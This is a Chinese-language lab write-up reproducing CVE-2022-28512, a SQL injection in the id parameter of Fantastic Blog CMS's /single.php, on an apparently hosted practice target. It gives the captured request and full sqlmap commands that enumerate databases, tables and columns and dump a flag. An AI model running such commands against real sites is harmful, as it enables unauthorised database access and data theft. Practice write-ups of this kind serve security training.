CVE-2022-28512漏洞靶场复现
靶标介绍:
Fantastic Blog (CMS)是一个绝对出色的博客/文章网络内容管理系统。它使您可以轻松地管理您的网站或博客,它为您提供了广泛的功能来定制您的博客以满足您的需求。它具有强大的功能,您无需接触任何代码即可启动并运行您的博客。 该CMS的/single.php路径下,id参数存在一个SQL注入漏洞。
查找目标
进入主页面

到处翻了一下,发现点击跳转,找到/single.php

找到参数id
抓包:
GET /single.php?id=4 HTTP/2
Host: eci-2zed7zlur1hwezd8denx.cloudeci1.ichunqiu.com:80
Cookie: BLOG_ADMIN=8i23klhfnl1b4lcdcqsbk8unpo
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: https://eci-2zed7zlur1hwezd8denx.cloudeci1.ichunqiu.com:80/index.php
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
Connection: close
记录sqlmap所需http头参数:
--cookie="BLOG_ADMIN=8i23klhfnl1b4lcdcqsbk8unpo"
--user-agent="Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0"
sqlmap攻击
爆库:
python sqlmap.py -u "https://eci-2zed7zlur1hwezd8denx.cloudeci1.ichunqiu.com:80/single.php?id=4" --cookie="BLOG_ADMIN=8i23klhfnl1b4lcdcqsbk8unpo" --user-agent="Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0" --batch -dbs
爆表:
python sqlmap.py -u "https://eci-2zed7zlur1hwezd8denx.cloudeci1.ichunqiu.com:80/single.php?id=4" --cookie="BLOG_ADMIN=8i23klhfnl1b4lcdcqsbk8unpo" --user-agent="Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0" -D ctf --batch -tables

爆列:
python sqlmap.py -u "https://eci-2zed7zlur1hwezd8denx.cloudeci1.ichunqiu.com:80/single.php?id=4" --cookie="BLOG_ADMIN=8i23klhfnl1b4lcdcqsbk8unpo" --user-agent="Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0" -D ctf -T flag --batch -columns

爆字段:

python sqlmap.py -u "https://eci-2zed7zlur1hwezd8denx.cloudeci1.ichunqiu.com:80/single.php?id=4" --cookie="BLOG_ADMIN=8i23klhfnl1b4lcdcqsbk8unpo" --user-agent="Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0" -D ctf -T flag -C flag --batch -dump


 浙公网安备 33010602011771号
浙公网安备 33010602011771号